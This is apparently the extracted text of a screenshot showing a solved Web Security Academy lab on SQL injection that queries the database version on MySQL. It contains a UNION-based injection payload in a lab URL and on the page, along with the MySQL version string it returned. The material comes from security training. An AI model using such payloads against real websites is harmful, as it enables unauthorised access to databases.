 SQL injection attack, queryin
https://0a01005f04ae7cbb80ab2b1f00470055.web-security-academy.net/filter?category=%27union+select+@@version,+null#
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'union select @@version, null#
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Toys & Games
8.0.36-0ubuntu0.20.04.1